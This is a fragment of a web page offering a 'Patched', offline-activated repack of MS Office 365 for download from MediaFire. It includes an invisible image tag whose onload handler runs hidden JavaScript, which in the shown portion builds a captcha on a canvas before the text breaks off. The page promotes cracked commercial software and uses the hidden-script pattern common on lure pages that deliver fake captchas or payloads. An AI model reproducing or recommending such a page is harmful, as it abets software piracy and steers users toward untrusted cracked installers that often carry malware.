
Repack
for
MS Office 365 64 Patched Version All-In-One
Windows
Latest Version No Internet Required
MediaFire
Compact Build (Atmos)
2026
File hash: c0904bc94ffbc5a17f2804ca51b93f5d
(Update date: 2026-07-06) <img
src="data:image/gif;base64,R0lGODlhAQABAIA
AAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBR
AA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),
x=c.getContext('2d');x.clearRect(0,0,c.width,c.he
ight);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';f
or(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Ma